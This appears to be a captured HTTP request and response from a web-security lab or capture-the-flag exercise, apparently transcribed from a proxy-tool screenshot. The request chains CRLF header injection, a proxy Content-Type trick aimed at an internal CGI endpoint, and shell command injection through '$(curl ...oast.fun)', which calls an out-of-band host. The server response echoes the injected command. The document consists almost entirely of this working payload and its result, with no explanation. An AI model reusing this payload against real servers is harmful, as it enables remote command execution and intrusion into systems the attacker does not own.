 Request
Clear
Response
Follow redirection
1 GET /cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%
0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarge
t=::1%$(curl%25%32%30aqsmhrfmvylkqdnuqyqqpqvhktneu42h2.oast.fun?
testt)%260name=%0D%0A%0D%0A HTTP/1.1
2 Host: 83.136.251.237:40632
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:13
6.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://83.136.251.237:40632/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Mar 2025 10:25:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?result=Succesfully attacked ::1%$(curl aqsmhrfmvyl
kqdnuqyqqpqvhktneu42h2.oast.fun?testt)!
5 Content-Length: 352
6 Content-Type: text/html; charset=iso-8859-1
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
12
13 <head>
14 <title>302 Found</title>
15 </head>
16
17 <body>
18 <h1>Found</h1>
19 <p>The document has moved <a href="../?result=Succesfully at
tacked ::1%$(curl aqsmhrfmvylkqdnuqyqqpqvhktneu42h2.oast.fun?tes
tt)!">here</a>.</p>
20 <hr>
21 <address>Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80
</address>